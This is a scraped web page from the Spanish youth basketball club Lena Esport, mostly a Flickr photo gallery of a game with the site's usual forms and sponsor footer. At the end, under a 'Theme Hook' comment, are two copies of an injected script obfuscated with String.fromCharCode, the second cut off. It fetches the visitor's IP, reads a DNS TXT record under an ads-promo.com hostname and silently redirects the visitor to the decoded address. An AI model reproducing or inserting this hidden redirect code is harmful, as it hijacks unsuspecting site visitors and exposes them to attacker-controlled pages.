class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8626/15861509850_01e559046a_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861509850/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7491/16046837821_a25d13960b_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7491/16046837821_a25d13960b_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16046837821/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7529/15861509980_c45d5d856d_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7529/15861509980_c45d5d856d_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861509980/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7467/16048785025_8e29bd8bf6_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7467/16048785025_8e29bd8bf6_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16048785025/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8636/16023011476_9b95fe38df_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8636/16023011476_9b95fe38df_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16023011476/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7490/15861341188_26029f4ab5_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7490/15861341188_26029f4ab5_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861341188/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8568/16046838031_12527e733b_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8568/16046838031_12527e733b_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16046838031/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7565/16046838151_13f749ee1b_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7565/16046838151_13f749ee1b_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16046838151/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8640/15862745459_b4e99f9825_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8640/15862745459_b4e99f9825_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15862745459/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8562/15861341448_d1704243e8_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8562/15861341448_d1704243e8_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861341448/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7478/15861341458_71e0728012_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7478/15861341458_71e0728012_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/15861341458/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm8.staticflickr.com/7523/16048089542_d1b45ce794_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm8.static.flickr.com/7523/16048089542_d1b45ce794_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16048089542/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example449'  href='https://farm9.staticflickr.com/8671/16048785505_df638e2500_b.jpg' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA'><img class='afg-img' title='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA' src='https://farm9.static.flickr.com/8671/16048785505_df638e2500_s.jpg' alt='C.B. TEODORO LLORENTE NEGRO – LENA ESPORT – I MARQUÉS DEL TURIA • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/16048785505/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div></div></div><!-- Awesome Flickr Gallery End -->
<h5 style="text-align: right;"><span style="color: #3366ff;">Fotografías por cortesía de Pablo Gamarci ¡gracias Pablo!</span></h5>
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dbenjamin-vs-teodoro-llorente-3&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post8994' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post8994');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post8994');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post8994' href='https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post8994' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?NnAWgMBmy1XKYW6' title='Benjamín vs Teodoro Llorente' url='https://web.lenaesport.com/?portfolio=benjamin-vs-teodoro-llorente-3' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=benjamin-vs-teodoro-llorente-3#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8994' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=benjamin-vs-teodoro-llorente-3" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_password" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_username_1768994725" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,12